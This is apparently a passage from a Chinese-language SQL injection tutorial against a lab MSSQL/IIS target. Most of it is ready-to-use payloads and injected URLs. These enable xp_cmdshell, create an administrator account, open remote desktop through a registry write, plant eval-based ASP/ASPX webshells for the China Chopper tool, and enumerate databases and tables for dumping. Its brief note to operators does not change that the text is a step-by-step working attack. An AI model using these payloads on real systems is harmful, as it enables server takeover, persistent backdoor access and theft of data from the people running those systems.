EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;--
开启了xp_cmdshell,我们接下来就可以添加用户等操作了。
1-4 添加账号#
现在操作系统中删除之前的test用户

## 注入指令:
;exec master..xp_cmdshell 'net user jaden 123456 /add'
## 比如:
http://192.168.0.25:82/sqlserver/1.aspx?xxser=1;exec%20master..xp_cmdshell%20%27net%20user%20test%20test%20/add'
去操作系统中查看一下test用户是否创建成功了,发现已经创建成功

1-5 将账号添加到管理员组#
;exec master..xp_cmdshell 'net localgroup administrators aini /add'效果:

·1-6 开3389远程连接端口#
既然已经是管理员组的用户了,那么别人想远程控制你的电脑,那么他就可以开启3389端口,默认远程桌面是关闭的。下面的是通过cmd指令修改注册表的一个选项来开启3389
;exec master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server','fDenyTSConnections','REG_DWORD',0;效果:

开启了

然后,比如通过我们物理机,我的物理机是win10,来远程连接一下win2003的虚拟机,win10上使用快捷键【win】【R】,输入【mstsc】调出远程桌面界面。
登录成功
那这样的话,就可以搞事情了。所以,如果你是运维人员,千万不要启动sa账号,因为可以直接执行系统指令,你看我们数据库这里,肯定是启用了的

10-2 dbowner权限注入#
2-1 查看当前网站是否为db_owner权限#
## 注入指令:
and 1=(SELECT IS_MEMBER('db_owner'));-- ## 有权限就是1,没有就是0
## 网址:
http://192.168.0.25:82/sqlserver/1.aspx?xxser=1%20and%201=(SELECT%20IS_MEMBER(%27db_owner%27));--
接下来,我们需要找到网站路径,就是下面这个: C:\www\iisaspx\sqlserver
2-2 查找代码路径#
2-1 网页报错#
1.通过报错或者baidu、google等查找,不过还是通过扫描工具来的快一些。

2-2 搜索#
baidu或者google等,通过site:xxx.com等来查找,看看有没有什么报错的页面或者敏感网页路径信息之类的
2-3 扫描工具#
我们用过的7kb、 穿山甲什么的。
2.通过相关语句查找,但是也需要一个条件,需要对方开启了xp_cmdshell
1.
;drop table black;create Table black(result varchar(7996) null, id int not null identity (1,1))--
# black是随便写的一个库名昂,只要别和人家网站现有的库重名就行,我经常用这个black名字,所以我先执行了一下删除black表,然后再创建的black表
2.
;insert into black exec master..xp_cmdshell 'dir /s c:\1.aspx'--
# 往black表中插入'dir /s c:\1.aspx'这个系统指令的执行结果
3.
and (select result from black where id=4)>0-- # 查找black表中的数据
2.1 创建black表
## 网址:
http://192.168.0.25:82/sqlserver/1.aspx?xxser=1%20drop%20table%20black;create%20Table%20black(result%20varchar(7996)%20null,%20id%20int%20not%20null%20identity%20(1,1))--
看数据库中是否创建了black表

点击设计,能看到表结构
说明表创建好了。
2.2 插入数据
先查看一下1.aspx文件所在目录,看一下这个指令的执行效果: dir /s c:\1.aspx

## 注入网址:
http://192.168.0.25:82/sqlserver/1.aspx?xxser=1%20insert%20into%20black%20exec%20master..xp_cmdshell%20%27dir%20/s%20c:\1.aspx%27--效果:

查看表中的数据:

数据库中有数据了,接下来通过注入的方式来获取路径,还是通过报错信息来查看
## 注入指令:
and (select result from black where id=4)>0--
## 网址:
http://192.168.0.25:82/sqlserver/1.aspx?
xxser=1%20and%20(select%20result%20from%20black%20where%20id=4)%3E0--
## 但是要注意:用低版本的浏览器,不然报错信息看不到路径的
看到了路径,得到路径之后,我们就可以搞事情了,比如上传个木马脚本什么的
2-3 一句话木马拿到webshell#
通过注入语句来搞:比较麻烦一些
master..xp_cmd
%20;exec%20master..xp_cmdshell%20'Echo%20"
<%eval%20request("jaden")%>"%20>>%20c:\www\wwwroot\sqlserver\muma.asp'--差异备份
;alter database testdb set RECOVERY FULL;create table test_tmp(str image);
backup log testdb to disk='c:\test1' with init;
insert into test_tmp(str) values(0x3C2565786375746528726571756573742822636D64222929253E);
backup log testdb todisk='c:\www\iisaspx\yjh.asp';
alter database testdb set RECOVERY simple通过工具来搞:比较简单一些
先找到菜刀,将菜刀中的一句话木马拿出来

文件内容如下

我将代码放到下面了:
<%@ Page Language="Jscript"%><%eval(Request.Item["123"],"unsafe");%>
#注意:我将Item中的chopper改为了123,这是个密码好,然后打开GetWebShell工具,其中备份路径的这个文件是数据库数据和木马程序,都写在这个文件中了。

回到靶机win2003电脑上,查看目录下的文件,777.aspx就有了

打开这个文件,搜索123,能够看到我们的木马已经写入到这个文件里面了

接下来,我们打开菜刀工具,将777.aspx网址添加到菜刀中

点击添加后,弹出如下窗口

如下,这里不对,出现错误了。

之前在真实环境下使用的时候,是没问题的,这里这个木马程序好像没有连接上,我们换一个木马程序再试试

getwebshell:

靶机上文件有了

再通过菜刀来执行这个木马
.\typora-user-images

但是还是报错了,这个是我们虚拟机靶机的问题,因为上传一句木马的流程是ok的。
接下来我们看getwebshell工具,它还能通过注入点,添加用户,开机自动添加,这里需要这个网址中的1.aspx文件的权限为管理员权限才行。

看靶机效果:

下载并执行木马,开启自动启动木马程序,这个我们就不玩了。

还可以留后门:这个我们也不玩了

10-3 public权限注入#
通过这种权限登录的用户是拿不到webshell和系统执行指令权限的,属于最低权限,但是可以取到数据库的用户名和密码,拖库什么的都可以,只要发现注入点,基本都可以拖库,但是能不能拿到操作系统权限,这个要看当前数据库用户的权限了。
3-1 获取当前数据库名#
## 指令:
and db_name()=0--
## 网址:
http://192.168.0.25:82/sqlserver/1.aspx?xxser=1%20and%20db_name()=0--
3-2 获取mssql所有数据库名#
库名
and 1=(select db_name()) --+
and 1=(select db_name(1)) --+
and 1=(select db_name(2)) --+3-3 获取当前数据库所有表名#
select top 1 name from 当前数据库.sys.all_objects where type='U' AND is_ms_shipped=0 and name not in (select top i name from 当前数据库.sys.all_objects where type='U' AND is_ms_shipped=0)
## 修改i的值来查看
## 比如:
and (select top 1 name from testdb.sys.all_objects where type='U' AND is_ms_shipped=0 and name not in (select top 0 name from testdb.sys.all_objects where type='U' AND is_ms_shipped=0))>03-4 获取表名和字段名#
## 第一个指令:
having 1=1--
## 网址:
http://192.168.0.25:82/sqlserver/1.aspx?xxser=1%20having%201=1--效果:表名和id字段名
